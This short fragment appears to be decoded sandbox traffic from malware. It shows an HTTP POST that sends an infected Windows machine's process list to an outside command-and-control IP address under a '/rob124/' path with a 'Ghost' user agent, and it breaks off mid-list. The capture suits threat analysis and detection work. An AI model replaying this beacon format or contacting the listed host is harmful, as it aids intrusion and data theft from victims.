 network.data.decoded
POST /rob124/DESKTOP-M1TFHB6_W10019043.0CB9C3AE3FA9B1267DFC20141CDE9D84/90/ HTTP/1.1
Connection: Keep-Alive
Content-Type: multipart/form-data; boundary=------Boundary0005648D
User-Agent: Ghost
Content-Length: 5311
Host: 103.148.41.195:443
--------Boundary0005648D
Content-Disposition: form-data; name="proclist"
..***TASK LIST***
[System Process]
System
Registry
smss.exe
csrss.exe
wininit.exe
csrss.exe
winlogon.exe
services.exe
lsass.exe
svchost.exe
fontdrvhost.exe
fontdrvhost.exe
svchost.exe
svchost.exe
svchost.exe
dwm.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
[OBJECT2 (~/Deskto